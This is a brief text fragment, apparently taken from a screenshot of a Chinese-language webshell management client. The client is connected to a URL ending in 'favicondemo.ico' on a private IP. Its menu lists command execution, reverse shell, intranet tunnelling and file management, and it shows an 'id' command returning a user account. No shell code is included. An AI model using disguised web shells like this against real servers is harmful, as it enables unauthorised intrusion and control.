 http://172.28.23.33:8080/favicondemo.ico
URL: http://172.28.23.33:8080/favicondemo.ico
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/ >id
uid=1000(ops01) gid=1000(ops) groups=1000(ops)
/ >